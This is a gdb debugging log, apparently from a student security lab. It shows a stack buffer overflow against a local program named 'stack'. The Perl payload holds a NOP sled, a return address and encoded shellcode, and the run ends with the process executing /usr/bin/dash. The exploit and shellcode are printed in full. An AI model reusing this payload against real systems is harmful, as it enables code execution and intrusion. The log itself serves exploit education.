 (gdb) run $(perl -e 'print "\x90"x60, "\x50\xce\xff\xff","\x90"x96,"\xb8\xda\x11\xd8\x57\xdb\xc1\
xd9\x74\x24\xf4\x5b\x29\xc9\xb1\x12\x31\x43\x12\x03\x43\x12\x83\x31\xed\x3a\xa2\xf4\xd5\x4c\xae\x
a5\xaa\xe1\x5b\x4b\xa4\xe7\x2c\x2d\x7b\x67\xdf\xe8\x33\x57\x2d\x8a\x7d\xd1\x54\xe2\x77\x21\xa5\xf
d\xef\x23\xa9\x10\xac\xaa\x48\xa2\x2a\xfd\xdb\x91\x01\xfe\x52\xf4\xab\x81\x37\x9e\x5d\xad\xc4\x36
\xca\x9e\x05\xa4\x63\x68\xba\x7a\x27\xe3\xdc\xca\xcc\x3e\x9e"')
Starting program: /mnt/A1/A1-Code/stack $(perl -e 'print "\x90"x60, "\x50\xce\xff\xff","\x90"x96,
"\xb8\xda\x11\xd8\x57\xdb\xc1\xd9\x74\x24\xf4\x5b\x29\xc9\xb1\x12\x31\x43\x12\x03\x43\x12\x83\x31
\xed\x3a\xa2\xf4\xd5\x4c\xae\xa5\xaa\xe1\x5b\x4b\xa4\xe7\x2c\x2d\x7b\x67\xdf\xe8\x33\x57\x2d\x8a\
x7d\xd1\x54\xe2\x77\x21\xa5\xfd\xef\x23\xa9\x10\xac\xaa\x48\xa2\x2a\xfd\xdb\x91\x01\xfe\x52\xf4\x
ab\x81\x37\x9e\x5d\xad\xc4\x36\xca\x9e\x05\xa4\x63\x68\xba\x7a\x27\xe3\xdc\xca\xcc\x3e\x9e"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, bof (
str=0×ffffd10d '\220' <repeats 60 times>, "P\316\377\377", '\220' <repeats 96 times>, "\270\3
32\021\330W\333\301\331t$\364[)ɱ\0221C\022\003C\022\2031\355:\242\364\325L\256\245\252\341[K\244\
347,-"..., studentID=35595108) at stack.c:15
15 strcpy(buffer, str);
(gdb) c
Continuing.
Breakpoint 2, bof (str=0×90909090 <error: Cannot access memory at address 0×90909090>,
studentID=-1869574000) at stack.c:17
17 return 1;
(gdb) c
Continuing.
process 132493 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 1: No source file named stack.c.
Error in re-setting breakpoint 2: No source file named stack.c.
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".